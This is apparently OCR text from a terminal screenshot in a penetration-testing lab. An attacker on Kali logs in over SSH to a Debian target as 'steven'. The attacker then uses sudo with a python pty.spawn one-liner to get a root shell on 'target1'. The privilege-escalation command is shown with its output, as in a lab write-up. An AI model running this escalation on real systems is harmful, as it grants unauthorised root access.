 Shell No. 1
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug  7 05:20:29 2022 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven#
File System